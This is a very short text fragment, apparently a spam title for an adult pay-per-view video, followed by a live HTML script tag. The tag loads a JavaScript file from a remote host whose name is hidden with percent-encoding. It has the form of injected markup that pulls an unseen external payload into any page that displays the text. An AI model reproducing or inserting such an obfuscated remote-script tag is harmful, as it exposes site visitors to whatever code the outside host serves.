 加勒比PPV動畫012018-002月刊 尾上若葉<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>